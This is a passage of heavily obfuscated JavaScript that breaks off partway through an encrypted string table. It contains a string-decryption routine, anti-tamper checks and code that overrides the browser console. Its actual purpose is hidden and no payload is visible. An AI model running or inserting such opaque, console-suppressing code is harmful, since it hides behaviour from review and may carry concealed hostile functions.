_0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7